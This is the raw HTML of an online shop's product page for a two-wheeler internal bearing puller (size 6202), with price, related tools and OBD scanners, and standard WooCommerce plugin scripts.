		<div data-thumb="https://www.bansaltools.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-18-at-18.45.20-1-100x100.jpeg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.bansaltools.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-18-at-18.45.20-1.jpeg"><img width="520" height="1156" src="https://www.bansaltools.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-18-at-18.45.20-1.jpeg" class="wp-post-image" alt="" title="WhatsApp Image 2021-06-18 at 18.45.20 (1)" data-caption="" data-src="https://www.bansaltools.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-18-at-18.45.20-1.jpeg" data-large_image="https://www.bansaltools.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-18-at-18.45.20-1.jpeg" data-large_image_width="520" data-large_image_height="1156" decoding="async" fetchpriority="high" srcset="https://www.bansaltools.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-18-at-18.45.20-1.jpeg 520w, https://www.bansaltools.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-18-at-18.45.20-1-350x778.jpeg 350w, https://www.bansaltools.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-18-at-18.45.20-1-135x300.jpeg 135w, https://www.bansaltools.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-18-at-18.45.20-1-461x1024.jpeg 461w" sizes="(max-width: 520px) 100vw, 520px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">INTERNAL BEARING PULLAR SIZE 6202</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>400.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</bdi></span></ins></p>
<div class="woocommerce-product-details__short-description">
	<p>* Suitable Specially for Chamber Side Hero Pleasure / Honda Activa etc.<br />
* Suitable for all types of 2 wheeler / 3 wheelers / Our Ceiling Fans.</p>
</div>

	
	<form class="cart" action="https://www.bansaltools.com/product/internal-bearing-pullar-size-6202/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697b6d6897323">INTERNAL BEARING PULLAR SIZE 6202 quantity</label>
	<input
		type="number"
				id="quantity_697b6d6897323"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="963" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-963  no-icon wishlist-fragment on-first-load"
	data-fragment-ref="963"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:963,&quot;parent_product_id&quot;:963,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=963&#038;_wpnonce=ef4f860f8e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="963"
		data-product-type="simple"
		data-original-product-id="963"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
				<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.bansaltools.com?action=yith-woocompare-add-product&id=963" class="compare button" data-product_id="963" rel="nofollow">Compare</a><div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.bansaltools.com/product-category/bike-engine-scanner-obd/bike-engine-scanner-obd-bike-engine-scanner-obd/" rel="tag">BIKE ENGINE SCANNER/OBD</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><img decoding="async" class="alignnone size-medium wp-image-966" src="https://www.bansaltools.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-18-at-18.59.16-135x300.jpeg" alt="" width="135" height="300" srcset="https://www.bansaltools.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-18-at-18.59.16-135x300.jpeg 135w, https://www.bansaltools.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-18-at-18.59.16-350x778.jpeg 350w, https://www.bansaltools.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-18-at-18.59.16-461x1024.jpeg 461w, https://www.bansaltools.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-18-at-18.59.16.jpeg 540w" sizes="(max-width: 135px) 100vw, 135px" /></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;INTERNAL BEARING PULLAR SIZE 6202&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/internal-bearing-pullar-size-6202/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.bansaltools.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='963' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-1025 status-publish first instock product_cat-bike-engine-scanner-obd-bike-engine-scanner-obd has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.bansaltools.com/product/screw-driver-bit-set-set-of-4-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.bansaltools.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-05-at-6.01.17-PM-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.bansaltools.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-05-at-6.01.17-PM-300x300.jpeg 300w, https://www.bansaltools.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-05-at-6.01.17-PM-100x100.jpeg 100w, https://www.bansaltools.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-05-at-6.01.17-PM-150x150.jpeg 150w, https://www.bansaltools.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-05-at-6.01.17-PM-180x180.jpeg 180w, https://www.bansaltools.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-05-at-6.01.17-PM-600x600.jpeg 600w, https://www.bansaltools.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-05-at-6.01.17-PM-60x60.jpeg 60w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SCREW DRIVER BIT SET (SET OF 4) (3&#8243;)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></ins></span>
</a><a href="?add-to-cart=1025" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1025" data-product_sku="" aria-label="Add &ldquo;SCREW DRIVER BIT SET (SET OF 4) (3&quot;)&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="1025">Quick View</a>  
			<div class="add-to-wishlist-custom add-to-wishlist-1025">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/product/internal-bearing-pullar-size-6202/?add_to_wishlist=1025" rel="nofollow" data-product-id="1025" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.bansaltools.com/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.bansaltools.com/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.bansaltools.com/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			</li>

			
					<li class="product type-product post-1004 status-publish instock product_cat-bike-engine-scanner-obd-bike-engine-scanner-obd has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.bansaltools.com/product/screw-driver-kit-95-with-neon-bulb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.bansaltools.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-05-at-4.55.57-PM-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bansaltools.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-05-at-4.55.57-PM-300x300.jpeg 300w, https://www.bansaltools.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-05-at-4.55.57-PM-100x100.jpeg 100w, https://www.bansaltools.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-05-at-4.55.57-PM-150x150.jpeg 150w, https://www.bansaltools.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-05-at-4.55.57-PM-180x180.jpeg 180w, https://www.bansaltools.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-05-at-4.55.57-PM-600x600.jpeg 600w, https://www.bansaltools.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-05-at-4.55.57-PM-60x60.jpeg 60w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SCREW DRIVER KIT 95 WITH NEON BULB</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>375.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>225.00</bdi></span></ins></span>
</a><a href="?add-to-cart=1004" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1004" data-product_sku="" aria-label="Add &ldquo;SCREW DRIVER KIT 95 WITH NEON BULB&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="1004">Quick View</a>  
			<div class="add-to-wishlist-custom add-to-wishlist-1004">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/product/internal-bearing-pullar-size-6202/?add_to_wishlist=1004" rel="nofollow" data-product-id="1004" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.bansaltools.com/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.bansaltools.com/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.bansaltools.com/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			</li>

			
					<li class="product type-product post-3115 status-publish instock product_cat-bike-engine-scanner-obd-bike-engine-scanner-obd has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.bansaltools.com/product/bansal-v317-obd-fast-conectivity-bs6-bs7-scanner-obd-reader/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.bansaltools.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-5.29.24-PM-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bansaltools.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-5.29.24-PM-300x300.jpeg 300w, https://www.bansaltools.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-5.29.24-PM-150x150.jpeg 150w, https://www.bansaltools.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-5.29.24-PM-600x600.jpeg 600w, https://www.bansaltools.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-5.29.24-PM-60x60.jpeg 60w, https://www.bansaltools.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-5.29.24-PM-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Bansal V317 OBD Fast Conectivity BS6 BS7 Scanner OBD Reader</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,750.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,250.00</bdi></span></ins></span>
</a><a href="?add-to-cart=3115" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3115" data-product_sku="" aria-label="Add &ldquo;Bansal V317 OBD Fast Conectivity BS6 BS7 Scanner OBD Reader&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="3115">Quick View</a>  
			<div class="add-to-wishlist-custom add-to-wishlist-3115">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/product/internal-bearing-pullar-size-6202/?add_to_wishlist=3115" rel="nofollow" data-product-id="3115" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.bansaltools.com/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.bansaltools.com/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.bansaltools.com/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			</li>

			
					<li class="product type-product post-3123 status-publish last instock product_cat-bike-engine-scanner-obd-bike-engine-scanner-obd has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.bansaltools.com/product/bansal-bs6-bs7-v519-obd-scanner-e-20-special-obd-reader/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.bansaltools.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-5.29.25-PM-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bansaltools.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-5.29.25-PM-300x300.jpeg 300w, https://www.bansaltools.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-5.29.25-PM-150x150.jpeg 150w, https://www.bansaltools.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-5.29.25-PM-600x600.jpeg 600w, https://www.bansaltools.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-5.29.25-PM-60x60.jpeg 60w, https://www.bansaltools.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-5.29.25-PM-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Bansal BS6 BS7 V519 OBD Scanner E-20 Special OBD Reader</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,520.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,720.00</bdi></span></ins></span>
</a><a href="?add-to-cart=3123" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3123" data-product_sku="" aria-label="Add &ldquo;Bansal BS6 BS7 V519 OBD Scanner E-20 Special OBD Reader&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="3123">Quick View</a>  
			<div class="add-to-wishlist-custom add-to-wishlist-3123">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/product/internal-bearing-pullar-size-6202/?add_to_wishlist=3123" rel="nofollow" data-product-id="3123" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.bansaltools.com/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.bansaltools.com/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.bansaltools.com/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			</li>

			
		</ul>

	</section>
	</div>

        </div>
    </div><!-- /#content -->      

		
</div>
<!-- end content container -->

</div> <!-- end main container -->
<div class="container-fluid rsrc-footer">    
	    <div class="rsrc-copyright">    
		<footer id="colophon" class="container" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
			<div class="row rsrc-author-credits">
				<p class="text-center">
					POWERED BY:  <a href="http://onlinew2i.com/">INNOVATIVE WEB IDEAS (A DIVISION OF INNOVATIVE INFONET PVT. LTD)	</a>					<!--<span class="sep"> | </span>-->
									</p>  
			</div>
		</footer>
		<div id="back-top">
			<a href="#top"><span></span></a>
		</div>
    </div>
</div>
</div>
<!-- end footer container -->


<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.bansaltools.com\/product\/internal-bearing-pullar-size-6202\/#product","name":"INTERNAL BEARING PULLAR SIZE 6202","url":"https:\/\/www.bansaltools.com\/product\/internal-bearing-pullar-size-6202\/","description":"* Suitable Specially for Chamber Side Hero Pleasure \/ Honda Activa etc.\r\n* Suitable for all types of 2 wheeler \/ 3 wheelers \/ Our Ceiling Fans.","image":"https:\/\/www.bansaltools.com\/wp-content\/uploads\/2021\/06\/WhatsApp-Image-2021-06-18-at-18.45.20-1.jpeg","sku":963,"offers":[{"@type":"Offer","price":"300.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"300.00","priceCurrency":"INR","valueAddedTaxIncluded":"true"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.bansaltools.com\/product\/internal-bearing-pullar-size-6202\/","seller":{"@type":"Organization","name":"bansal tool","url":"https:\/\/www.bansaltools.com"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bansaltools.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ef4f860f8e","remove_from_wishlist_nonce":"319860dc45","reload_wishlist_and_adding_elem_nonce":"36ce2613ed","load_mobile_nonce":"5268ea8629","delete_item_nonce":"756236763d","save_title_nonce":"0d0258762e","save_privacy_nonce":"c06b56033f","load_fragments_nonce":"c3ad7a1212"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.16.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bansaltools.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.bansaltools.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.2.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f1183234c54322415c6b68badd5ef4c2","fragment_name":"wc_fragments_f1183234c54322415c6b68badd5ef4c2","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.bansaltools.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.20.1" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/www.bansaltools.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.22.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.2.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
